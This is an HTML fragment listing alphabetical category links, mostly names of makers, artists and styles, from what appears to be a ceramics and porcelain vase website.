	<li class="cat-item cat-item-4373"><a href="https://designstudioporcelainvase.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://designstudioporcelainvase.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://designstudioporcelainvase.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://designstudioporcelainvase.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://designstudioporcelainvase.com/category/harding/" >harding</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://designstudioporcelainvase.com/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://designstudioporcelainvase.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://designstudioporcelainvase.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://designstudioporcelainvase.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://designstudioporcelainvase.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://designstudioporcelainvase.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://designstudioporcelainvase.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://designstudioporcelainvase.com/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://designstudioporcelainvase.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://designstudioporcelainvase.com/category/heikki/" >heikki</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://designstudioporcelainvase.com/category/heiner/" >heiner</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://designstudioporcelainvase.com/category/heinz/" >heinz</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://designstudioporcelainvase.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://designstudioporcelainvase.com/category/helio/" >helio</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://designstudioporcelainvase.com/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://designstudioporcelainvase.com/category/henning/" >henning</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://designstudioporcelainvase.com/category/herb/" >herb</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://designstudioporcelainvase.com/category/hideaki/" >hideaki</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://designstudioporcelainvase.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://designstudioporcelainvase.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://designstudioporcelainvase.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://designstudioporcelainvase.com/category/homegrown/" >homegrown</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://designstudioporcelainvase.com/category/horst/" >horst</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://designstudioporcelainvase.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://designstudioporcelainvase.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://designstudioporcelainvase.com/category/hubert/" >hubert</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://designstudioporcelainvase.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://designstudioporcelainvase.com/category/hurn/" >hurn</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://designstudioporcelainvase.com/category/hyalyn/" >hyalyn</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://designstudioporcelainvase.com/category/icheon/" >icheon</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://designstudioporcelainvase.com/category/ichino/" >ichino</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://designstudioporcelainvase.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://designstudioporcelainvase.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://designstudioporcelainvase.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://designstudioporcelainvase.com/category/ikebana/" >ikebana</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://designstudioporcelainvase.com/category/illsley/" >illsley</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://designstudioporcelainvase.com/category/ilona/" >ilona</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://designstudioporcelainvase.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://designstudioporcelainvase.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://designstudioporcelainvase.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://designstudioporcelainvase.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://designstudioporcelainvase.com/category/inclay/" >inclay</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://designstudioporcelainvase.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://designstudioporcelainvase.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://designstudioporcelainvase.com/category/inger/" >inger</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://designstudioporcelainvase.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://designstudioporcelainvase.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://designstudioporcelainvase.com/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://designstudioporcelainvase.com/category/iris/" >iris</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://designstudioporcelainvase.com/category/isak/" >isak</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://designstudioporcelainvase.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://designstudioporcelainvase.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://designstudioporcelainvase.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://designstudioporcelainvase.com/category/ives/" >ives</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://designstudioporcelainvase.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://designstudioporcelainvase.com/category/jacky/" >jacky</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://designstudioporcelainvase.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://designstudioporcelainvase.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://designstudioporcelainvase.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://designstudioporcelainvase.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://designstudioporcelainvase.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://designstudioporcelainvase.com/category/janice/" >janice</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://designstudioporcelainvase.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://designstudioporcelainvase.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://designstudioporcelainvase.com/category/jaszczak/" >jaszczak</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://designstudioporcelainvase.com/category/jean-nicolas/" >jean-nicolas</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://designstudioporcelainvase.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://designstudioporcelainvase.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://designstudioporcelainvase.com/category/jemerick/" >jemerick</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://designstudioporcelainvase.com/category/jennie/" >jennie</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://designstudioporcelainvase.com/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://designstudioporcelainvase.com/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://designstudioporcelainvase.com/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://designstudioporcelainvase.com/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://designstudioporcelainvase.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://designstudioporcelainvase.com/category/joanna/" >joanna</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://designstudioporcelainvase.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://designstudioporcelainvase.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://designstudioporcelainvase.com/category/jolliff/" >jolliff</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://designstudioporcelainvase.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://designstudioporcelainvase.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://designstudioporcelainvase.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://designstudioporcelainvase.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://designstudioporcelainvase.com/category/joyce/" >joyce</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://designstudioporcelainvase.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://designstudioporcelainvase.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://designstudioporcelainvase.com/category/jupp/" >jupp</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://designstudioporcelainvase.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://designstudioporcelainvase.com/category/jynsym/" >jynsym</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://designstudioporcelainvase.com/category/kajitani/" >kajitani</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://designstudioporcelainvase.com/category/kaneko/" >kaneko</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://designstudioporcelainvase.com/category/kaori/" >kaori</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://designstudioporcelainvase.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://designstudioporcelainvase.com/category/karin/" >karin</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://designstudioporcelainvase.com/category/katherine/" >katherine</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://designstudioporcelainvase.com/category/katrina/" >katrina</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://designstudioporcelainvase.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://designstudioporcelainvase.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://designstudioporcelainvase.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://designstudioporcelainvase.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://designstudioporcelainvase.com/category/keramic/" >keramic</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://designstudioporcelainvase.com/category/keramikdose/" >keramikdose</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://designstudioporcelainvase.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://designstudioporcelainvase.com/category/khurja/" >khurja</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://designstudioporcelainvase.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://designstudioporcelainvase.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://designstudioporcelainvase.com/category/kleinreid/" >kleinreid</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://designstudioporcelainvase.com/category/klytie/" >klytie</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://designstudioporcelainvase.com/category/konrad/" >konrad</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://designstudioporcelainvase.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://designstudioporcelainvase.com/category/kypridakis/" >kypridakis</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://designstudioporcelainvase.com/category/kyra/" >kyra</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://designstudioporcelainvase.com/category/lakeside/" >lakeside</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://designstudioporcelainvase.com/category/lapid/" >lapid</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://designstudioporcelainvase.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://designstudioporcelainvase.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://designstudioporcelainvase.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://designstudioporcelainvase.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://designstudioporcelainvase.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://designstudioporcelainvase.com/category/laurence/" >laurence</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://designstudioporcelainvase.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://designstudioporcelainvase.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://designstudioporcelainvase.com/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://designstudioporcelainvase.com/category/leach/" >leach</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://designstudioporcelainvase.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://designstudioporcelainvase.com/category/leonora/" >leonora</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://designstudioporcelainvase.com/category/lerch/" >lerch</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://designstudioporcelainvase.com/category/leslie/" >leslie</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://designstudioporcelainvase.com/category/liebfriede/" >liebfriede</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://designstudioporcelainvase.com/category/liisa/" >liisa</a>
</li>
	<li class="cat-item cat-item-502 current-cat"><a href="https://designstudioporcelainvase.com/category/lilia/" >lilia</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://designstudioporcelainvase.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://designstudioporcelainvase.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://designstudioporcelainvase.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://designstudioporcelainvase.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://designstudioporcelainvase.com/category/lollmann/" >löllmann</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://designstudioporcelainvase.com/category/lorene/" >lorene</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://designstudioporcelainvase.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://designstudioporcelainvase.com/category/lorna/" >lorna</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://designstudioporcelainvase.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://designstudioporcelainvase.com/category/lotte/" >lotte</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://designstudioporcelainvase.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://designstudioporcelainvase.com/category/louise/" >louise</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://designstudioporcelainvase.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://designstudioporcelainvase.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://designstudioporcelainvase.com/category/lovitt/" >lovitt</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://designstudioporcelainvase.com/category/lowerdown/" >lowerdown</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://designstudioporcelainvase.com/category/lucie/" >lucie</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://designstudioporcelainvase.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://designstudioporcelainvase.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://designstudioporcelainvase.com/category/lump/" >lump</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://designstudioporcelainvase.com/category/lutz/" >lutz</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://designstudioporcelainvase.com/category/mackay/" >mackay</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://designstudioporcelainvase.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://designstudioporcelainvase.com/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://designstudioporcelainvase.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://designstudioporcelainvase.com/category/madge/" >madge</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://designstudioporcelainvase.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://designstudioporcelainvase.com/category/magaret/" >magaret</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://designstudioporcelainvase.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://designstudioporcelainvase.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://designstudioporcelainvase.com/category/maija/" >maija</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://designstudioporcelainvase.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://designstudioporcelainvase.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://designstudioporcelainvase.com/category/makers/" >makers</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://designstudioporcelainvase.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://designstudioporcelainvase.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://designstudioporcelainvase.com/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://designstudioporcelainvase.com/category/malmesbury/" >malmesbury</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://designstudioporcelainvase.com/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://designstudioporcelainvase.com/category/manner/" >manner</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://designstudioporcelainvase.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://designstudioporcelainvase.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://designstudioporcelainvase.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://designstudioporcelainvase.com/category/marcello/" >marcello</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://designstudioporcelainvase.com/category/marcotte/" >marcotte</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://designstudioporcelainvase.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://designstudioporcelainvase.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://designstudioporcelainvase.com/category/margery/" >margery</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://designstudioporcelainvase.com/category/marguerite/" >marguerite</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://designstudioporcelainvase.com/category/mari/" >mari</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://designstudioporcelainvase.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://designstudioporcelainvase.com/category/marianne/" >marianne</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://designstudioporcelainvase.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://designstudioporcelainvase.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://designstudioporcelainvase.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://designstudioporcelainvase.com/category/marlis/" >marlis</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://designstudioporcelainvase.com/category/marmorstein/" >marmorstein</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://designstudioporcelainvase.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://designstudioporcelainvase.com/category/martinware/" >martinware</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://designstudioporcelainvase.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://designstudioporcelainvase.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://designstudioporcelainvase.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://designstudioporcelainvase.com/category/matsuzaki/" >matsuzaki</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://designstudioporcelainvase.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://designstudioporcelainvase.com/category/mccarty/" >mccarty</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://designstudioporcelainvase.com/category/mcwhinnie/" >mcwhinnie</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://designstudioporcelainvase.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://designstudioporcelainvase.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://designstudioporcelainvase.com/category/messy/" >messy</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://designstudioporcelainvase.com/category/meyers/" >meyers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://designstudioporcelainvase.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://designstudioporcelainvase.com/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://designstudioporcelainvase.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://designstudioporcelainvase.com/category/micki/" >micki</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://designstudioporcelainvase.com/category/mid-20th/" >mid-20th</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://designstudioporcelainvase.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://designstudioporcelainvase.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://designstudioporcelainvase.com/category/midwinter/" >midwinter</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://designstudioporcelainvase.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://designstudioporcelainvase.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://designstudioporcelainvase.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://designstudioporcelainvase.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://designstudioporcelainvase.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://designstudioporcelainvase.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://designstudioporcelainvase.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://designstudioporcelainvase.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://designstudioporcelainvase.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://designstudioporcelainvase.com/category/mirek/" >mirek</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://designstudioporcelainvase.com/category/miroslav/" >miroslav</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://designstudioporcelainvase.com/category/miyamura/" >miyamura</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://designstudioporcelainvase.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://designstudioporcelainvase.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://designstudioporcelainvase.com/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://designstudioporcelainvase.com/category/monica/" >monica</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://designstudioporcelainvase.com/category/monmouth/" >monmouth</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://designstudioporcelainvase.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://designstudioporcelainvase.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://designstudioporcelainvase.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://designstudioporcelainvase.com/category/moorcroft/" >moorcroft</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://designstudioporcelainvase.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://designstudioporcelainvase.com/category/moriuchi/" >moriuchi</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://designstudioporcelainvase.com/category/motoko/" >motoko</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://designstudioporcelainvase.com/category/mountainside/" >mountainside</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://designstudioporcelainvase.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://designstudioporcelainvase.com/category/muchelney/" >muchelney</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://designstudioporcelainvase.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://designstudioporcelainvase.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://designstudioporcelainvase.com/category/nancee/" >nancee</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://designstudioporcelainvase.com/category/naoki/" >naoki</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://designstudioporcelainvase.com/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://designstudioporcelainvase.com/category/nation-mohawk/" >nation-mohawk</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://designstudioporcelainvase.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://designstudioporcelainvase.com/category/natzler/" >natzler</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://designstudioporcelainvase.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://designstudioporcelainvase.com/category/newartpottery/" >newartpottery</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://designstudioporcelainvase.com/category/newquay/" >newquay</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://designstudioporcelainvase.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://designstudioporcelainvase.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://designstudioporcelainvase.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://designstudioporcelainvase.com/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://designstudioporcelainvase.com/category/noomi/" >noomi</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://designstudioporcelainvase.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://designstudioporcelainvase.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://designstudioporcelainvase.com/category/northwood/" >northwood</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://designstudioporcelainvase.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://designstudioporcelainvase.com/category/objects/" >objects</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://designstudioporcelainvase.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://designstudioporcelainvase.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://designstudioporcelainvase.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://designstudioporcelainvase.com/category/okra/" >okra</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://designstudioporcelainvase.com/category/oldrich/" >oldrich</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://designstudioporcelainvase.com/category/onion/" >onion</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://designstudioporcelainvase.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://designstudioporcelainvase.com/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://designstudioporcelainvase.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://designstudioporcelainvase.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://designstudioporcelainvase.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://designstudioporcelainvase.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://designstudioporcelainvase.com/category/otto/" >otto</a>
</li>
